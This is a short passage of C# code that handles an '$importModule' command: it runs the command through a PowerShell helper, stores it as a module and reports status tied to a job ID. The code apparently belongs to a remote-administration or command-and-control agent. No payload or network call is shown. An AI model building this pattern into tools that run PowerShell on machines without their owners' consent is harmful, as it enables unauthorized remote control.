 if (Regex.Match(command, "^\\$importModule").Success)
{
if (Program.powerShell(command, true, true).Equals(Program.falseString))
{
Program.spliting("Syntax error in imported module. Role back.", true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
return;
}
command = command.Replace("\"", "\\\"");
Program.modules.Add(command);
Program.spliting("Module Added.", true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
return;
}